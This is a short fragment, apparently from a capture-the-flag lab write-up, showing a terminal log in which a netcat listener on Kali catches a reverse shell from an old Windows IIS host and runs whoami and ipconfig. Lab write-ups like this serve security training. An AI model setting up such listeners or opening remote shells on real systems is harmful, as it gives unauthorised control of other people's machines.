 kali@kali:~$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.45] from (UNKNOWN) [10.129.159.209] 1043
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : .htb
IP Address. . . . . . . . . . . . : 10.129.159.209
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.129.0.1
c:\windows\system32\inetsrv>